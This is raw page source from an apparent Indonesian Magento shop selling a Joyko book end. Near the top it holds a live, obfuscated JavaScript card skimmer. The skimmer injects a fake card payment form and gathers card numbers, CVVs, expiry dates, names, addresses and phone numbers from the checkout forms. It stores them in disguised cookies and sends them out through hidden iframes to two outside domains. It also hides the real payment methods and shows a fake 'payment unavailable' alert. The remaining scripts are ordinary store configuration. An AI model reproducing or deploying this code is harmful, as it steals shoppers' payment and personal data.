_0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Add Your Review";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.alattuliskantor.biz.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-422]": {
            "priceBox": {
                "priceConfig":  {"productId":"422","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg","img":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg","full":"https:\/\/www.alattuliskantor.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg","caption":"Foto Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan merek Joyko","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemyWKBayMPArray = document.querySelectorAll('#additional');
    if(elemyWKBayMPArray.length !== 'undefined'){
        elemyWKBayMPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
